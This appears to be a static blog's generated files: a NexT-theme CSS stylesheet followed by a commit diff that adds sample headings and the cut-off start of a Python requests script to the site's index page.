  color: #ccc;
}
.theme-next #ds-reset .duoshuo-ua-platform .fa,
.theme-next #ds-reset .duoshuo-ua-browser .fa {
  display: inline-block;
  margin-right: 3px;
}
.theme-next #ds-reset .duoshuo-ua-separator {
  display: inline-block;
  margin-left: 5px;
}
.theme-next .this_ua {
  background-color: #ccc !important;
  border-radius: 4px;
  padding: 0 5px !important;
  margin: 1px 1px !important;
  border: 1px solid #bbb !important;
  color: #fff;
  display: inline-block !important;
}
.theme-next .this_ua.admin {
  background-color: #d9534f !important;
  border-color: #d9534f !important;
}
.theme-next .this_ua.platform.iOS,
.theme-next .this_ua.platform.Mac,
.theme-next .this_ua.platform.Windows {
  background-color: #39b3d7 !important;
  border-color: #46b8da !important;
}
.theme-next .this_ua.platform.Linux {
  background-color: #3a3a3a !important;
  border-color: #1f1f1f !important;
}
.theme-next .this_ua.platform.Android {
  background-color: #00c47d !important;
  border-color: #01b171 !important;
}
.theme-next .this_ua.browser.Mobile,
.theme-next .this_ua.browser.Chrome {
  background-color: #5cb85c !important;
  border-color: #4cae4c !important;
}
.theme-next .this_ua.browser.Firefox {
  background-color: #f0ad4e !important;
  border-color: #eea236 !important;
}
.theme-next .this_ua.browser.Maxthon,
.theme-next .this_ua.browser.IE {
  background-color: #428bca !important;
  border-color: #357ebd !important;
}
.theme-next .this_ua.browser.baidu,
.theme-next .this_ua.browser.UCBrowser,
.theme-next .this_ua.browser.Opera {
  background-color: #d9534f !important;
  border-color: #d43f3a !important;
}
.theme-next .this_ua.browser.Android,
.theme-next .this_ua.browser.QQBrowser {
  background-color: #78ace9 !important;
  border-color: #4cae4c !important;
}
.post-spread {
  margin-top: 20px;
  text-align: center;
}
.jiathis_style {
  display: inline-block;
}
.jiathis_style a {
  border: none;
}
.fa {
  font-family: FontAwesome !important;
}
.post-spread {
  margin-top: 20px;
  text-align: center;
}
.bdshare-slide-button-box a {
  border: none;
}
.bdsharebuttonbox {
  display: inline-block;
}
.bdsharebuttonbox a {
  border: none;
}
.local-search-pop-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 2080;
  background-color: rgba(0,0,0,0.3);
}
.local-search-popup {
  display: none;
  position: fixed;
  top: 10%;
  left: 50%;
  margin-left: -350px;
  width: 700px;
  height: 80%;
  padding: 0;
  background: #fff;
  color: #333;
  z-index: 9999;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .local-search-popup {
    padding: 0;
    top: 0;
    left: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
  }
}
.local-search-popup ul.search-result-list {
  padding: 0;
  margin: 0 5px;
}
.local-search-popup p.search-result {
  border-bottom: 1px dashed #ccc;
  padding: 5px 0;
}
.local-search-popup a.search-result-title {
  font-weight: bold;
  font-size: 16px;
}
.local-search-popup .search-keyword {
  border-bottom: 1px dashed #f00;
  font-weight: bold;
  color: #f00;
}
.local-search-popup .local-search-header {
  padding: 5px;
  height: 36px;
  background: #f5f5f5;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.local-search-popup #local-search-result {
  overflow: auto;
  position: relative;
  padding: 5px 25px;
  height: calc(100% - 55px);
}
.local-search-popup .local-search-input-wrapper {
  display: inline-block;
  width: calc(100% - 90px);
  height: 36px;
  line-height: 36px;
  padding: 0 5px;
}
.local-search-popup .local-search-input-wrapper input {
  padding: 8px 0;
  height: 20px;
  display: block;
  width: 100%;
  outline: none;
  border: none;
  background: transparent;
  vertical-align: middle;
}
.local-search-popup .search-icon,
.local-search-popup .popup-btn-close {
  display: inline-block;
  font-size: 18px;
  color: #999;
  height: 36px;
  width: 18px;
  padding-left: 10px;
  padding-right: 10px;
}
.local-search-popup .search-icon {
  float: left;
}
.local-search-popup .popup-btn-close {
  border-left: 1px solid #eee;
  float: right;
  cursor: pointer;
}
.local-search-popup #no-result {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #ccc;
}
@media (min-width: 768px) and (max-width: 991px) {
  .busuanzi-count {
    width: auto;
  }
}
@media (max-width: 767px) {
  .busuanzi-count {
    width: auto;
  }
}
.site-uv,
.site-pv,
.page-pv {
  display: inline-block;
}
.site-uv .busuanzi-value,
.site-pv .busuanzi-value,
.page-pv .busuanzi-value {
  margin: 0 5px;
}
.site-uv {
  margin-right: 10px;
}
.site-uv::after {
  content: "|";
  padding-left: 10px;
}
.page-archive .archive-page-counter {
  position: relative;
  top: 3px;
  left: 20px;
}
@media (max-width: 767px) {
  .page-archive .archive-page-counter {
    top: 5px;
  }
}
.page-archive .posts-collapse .archive-move-on {
  position: absolute;
  top: 11px;
  left: 0;
  margin-left: -6px;
  width: 10px;
  height: 10px;
  opacity: 0.5;
  background: #555;
  border: 1px solid #fff;
  border-radius: 50%;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.category-all-page .category-list-item {
  margin: 5px 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count:before {
  display: inline;
  content: " (";
}
.category-all-page .category-list-count:after {
  display: inline;
  content: ") ";
}
.category-all-page .category-list-child {
  padding-left: 10px;
}
#schedule ul#event-list {
  padding-left: 30px;
}
#schedule ul#event-list hr {
  margin: 20px 0 45px 0 !important;
  background: #222;
}
#schedule ul#event-list hr:after {
  display: inline-block;
  content: 'NOW';
  background: #222;
  color: #fff;
  font-weight: bold;
  text-align: right;
  padding: 0 5px;
}
#schedule ul#event-list li.event {
  margin: 20px 0px;
  background: #f9f9f9;
  padding-left: 10px;
  min-height: 40px;
}
#schedule ul#event-list li.event h2.event-summary {
  margin: 0;
  padding-bottom: 3px;
}
#schedule ul#event-list li.event h2.event-summary:before {
  display: inline-block;
  font-family: FontAwesome;
  font-size: 8px;
  content: '\f111';
  vertical-align: middle;
  margin-right: 25px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-relative-time {
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  padding-left: 12px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-details {
  display: block;
  color: #bbb;
  margin-left: 56px;
  padding-top: 3px;
  padding-bottom: 6px;
  text-indent: -24px;
  line-height: 18px;
}
#schedule ul#event-list li.event span.event-details:before {
  text-indent: 0;
  display: inline-block;
  width: 14px;
  font-family: FontAwesome;
  text-align: center;
  margin-right: 9px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-details.event-location:before {
  content: '\f041';
}
#schedule ul#event-list li.event span.event-details.event-duration:before {
  content: '\f017';
}
#schedule ul#event-list li.event-past {
  background: #fcfcfc;
}
#schedule ul#event-list li.event-past > * {
  opacity: 0.6;
}
#schedule ul#event-list li.event-past h2.event-summary {
  color: #bbb;
}
#schedule ul#event-list li.event-past h2.event-summary:before {
  color: #dfdfdf;
}
#schedule ul#event-list li.event-now {
  background: #222;
  color: #fff;
  padding: 15px 0 15px 10px;
}
#schedule ul#event-list li.event-now h2.event-summary:before {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  color: #fff;
  animation: dot-flash 1s alternate infinite ease-in-out;
}
#schedule ul#event-list li.event-now * {
  color: #fff !important;
}
@-moz-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
.page-post-detail .sidebar-toggle-line {
  background: #fc6423;
}
.page-post-detail .comments {
  overflow: hidden;
}
.header {
  position: relative;
  margin: 0 auto;
  width: 960px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .header {
    width: auto;
  }
}
@media (max-width: 767px) {
  .header {
    width: auto;
  }
}
.header-inner {
  position: absolute;
  top: 0;
  overflow: hidden;
  padding: 0;
  width: 240px;
  background: #fff;
  box-shadow: initial;
  border-radius: initial;
}
@media (min-width: 1600px) {
  .container .header-inner {
    width: 240px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-inner {
    position: relative;
    width: auto;
    border-radius: initial;
  }
}
@media (max-width: 767px) {
  .header-inner {
    position: relative;
    width: auto;
    border-radius: initial;
  }
}
.main:before,
.main:after {
  content: " ";
  display: table;
}
.main:after {
  clear: both;
}
@media (min-width: 768px) and (max-width: 991px) {
  .main {
    padding-bottom: 100px;
  }
}
@media (max-width: 767px) {
  .main {
    padding-bottom: 100px;
  }
}
.container .main-inner {
  width: 960px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .container .main-inner {
    width: auto;
  }
}
@media (max-width: 767px) {
  .container .main-inner {
    width: auto;
  }
}
.content-wrap {
  float: right;
  box-sizing: border-box;
  padding: 40px;
  width: 700px;
  background: #fff;
  min-height: 700px;
  box-shadow: initial;
  border-radius: initial;
}
@media (min-width: 768px) and (max-width: 991px) {
  .content-wrap {
    width: 100%;
    padding: 20px;
    border-radius: initial;
  }
}
@media (max-width: 767px) {
  .content-wrap {
    width: 100%;
    padding: 20px;
    min-height: auto;
    border-radius: initial;
  }
}
.sidebar {
  position: static;
  float: left;
  margin-top: 300px;
  width: 240px;
  background: #f5f7f9;
  box-shadow: none;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
@media (max-width: 767px) {
  .sidebar {
    display: none;
  }
}
.sidebar-toggle {
  display: none;
}
.footer-inner {
  width: 960px;
  padding-left: 260px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-inner {
    width: auto;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
@media (max-width: 767px) {
  .footer-inner {
    width: auto;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
.sidebar-position-right .header-inner {
  right: 0;
}
.sidebar-position-right .content-wrap {
  float: left;
}
.sidebar-position-right .sidebar {
  float: right;
}
.sidebar-position-right .footer-inner {
  padding-left: 0;
  padding-right: 260px;
}
.site-brand-wrapper {
  position: relative;
}
.site-meta {
  padding: 20px 0;
  color: #fff;
  background: #222;
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-meta {
    box-shadow: 0 0 16px rgba(0,0,0,0.5);
  }
}
@media (max-width: 767px) {
  .site-meta {
    box-shadow: 0 0 16px rgba(0,0,0,0.5);
  }
}
.brand {
  padding: 0;
  background: none;
}
.brand:hover {
  color: #fff;
}
.site-subtitle {
  margin: 10px 10px 0;
  font-weight: initial;
}
.site-search form {
  display: none;
}
.site-nav {
  border-top: none;
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav-on {
    display: block !important;
  }
}
.menu .menu-item {
  display: block;
  margin: 0;
}
.menu .menu-item a {
  position: relative;
  box-sizing: border-box;
  padding: 5px 20px;
  text-align: left;
  line-height: inherit;
  transition-property: background-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.menu .menu-item a:hover,
.menu-item-active a {
  background: #f9f9f9;
  border-bottom-color: #fff;
}
.menu .menu-item br {
  display: none;
}
.menu-item-active a:after {
  content: " ";
  position: absolute;
  top: 50%;
  margin-top: -3px;
  right: 15px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #bbb;
}
.btn-bar {
  background-color: #fff;
}
.site-nav-toggle {
  left: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav-toggle {
    display: block;
  }
}
.use-motion .sidebar .motion-element {
  opacity: 1;
}
.sidebar {
  margin-left: -100%;
  right: auto;
  bottom: auto;
  -webkit-transform: none;
}
.sidebar-inner {
  box-sizing: border-box;
  width: 240px;
  color: #555;
  background: #fff;
  box-shadow: initial;
  border-radius: initial;
  opacity: 0;
}
.sidebar-inner.affix {
  position: fixed;
  top: 12px;
}
.sidebar-inner.affix-bottom {
  position: absolute;
}
.site-overview {
  text-align: left;
}
.site-author:before,
.site-author:after {
  content: " ";
  display: table;
}
.site-author:after {
  clear: both;
}
.sidebar a {
  color: #555;
}
.sidebar a:hover {
  color: #222;
}
.site-state-item {
  padding: 0 10px;
}
.links-of-author-item a:before {
  display: none;
}
.links-of-author-item a {
  border-bottom: none;
  text-decoration: underline;
}
.feed-link {
  border-top: 1px dotted #ccc;
  border-bottom: 1px dotted #ccc;
  text-align: center;
}
.feed-link a {
  display: block;
  color: #fc6423;
  border: none;
}
.feed-link a:hover {
  background: none;
  color: #e34603;
}
.feed-link a:hover i {
  color: #e34603;
}
.links-of-author {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.links-of-author-item {
  margin: 5px 0 0;
  width: 50%;
}
.links-of-author-item a {
  max-width: 216px;
  box-sizing: border-box;
  display: inline-block;
  margin-right: 0;
  margin-bottom: 0;
  padding: 0 5px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.links-of-author-item a {
  display: block;
  text-decoration: none;
}
.links-of-author-item a:hover {
  border-radius: 4px;
  background: #eee;
}
.links-of-author-item .fa {
  margin-right: 2px;
  font-size: 16px;
}
.links-of-author-item .fa-globe {
  font-size: 15px;
}
.links-of-blogroll {
  text-align: center;
  margin-top: 20px;
  padding: 3px 0 0;
  border-top: 1px dotted #ccc;
}
.links-of-blogroll-title {
  margin-top: 0;
}
.links-of-blogroll-item {
  padding: 0;
}
.links-of-blogroll-inline:before,
.links-of-blogroll-inline:after {
  content: " ";
  display: table;
}
.links-of-blogroll-inline:after {
  clear: both;
}
.links-of-blogroll-inline .links-of-blogroll-item {
  margin: 5px 0 0;
  width: 50%;
  display: inline-block;
  width: unset;
}
.links-of-blogroll-inline .links-of-blogroll-item a {
  max-width: 216px;
  box-sizing: border-box;
  display: inline-block;
  margin-right: 0;
  margin-bottom: 0;
  padding: 0 5px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
@media (max-width: 767px) {
  .post-body {
    text-align: justify;
  }
}



==== commit baecb488: "Site updated: 2019-10-31 22:17:39" ====
--- a/index.html
+++ b/index.html
@@ -365,7 +365,8 @@
       
         
           
-            <h1 id="这是标题1"><a href="#这是标题1" class="headerlink" title="这是标题1"></a>这是标题1</h1><h2 id="这是标题2"><a href="#这是标题2" class="headerlink" title="这是标题2"></a>这是标题2</h2>
+            <h1 id="这是标题1"><a href="#这是标题1" class="headerlink" title="这是标题1"></a>这是标题1</h1><h2 id="这是标题2"><a href="#这是标题2" class="headerlink" title="这是标题2"></a>这是标题2</h2><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br></pre></td><td class="code"><pre><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="keyword">import</span> requests,sys,json</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">get_code_name</span><span class="params">(url)</span>:</span></span><br><span class="line">    <span class="keyword">if</span> url[<span class="number">-1</span>] == <span class="string">'/'</span>:</span><br><span class="line">        url = url[:<span class="number">-1</span>]</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        url = url</span><br><span class="line">        </span><br><span class="line">    core_url = url + <span 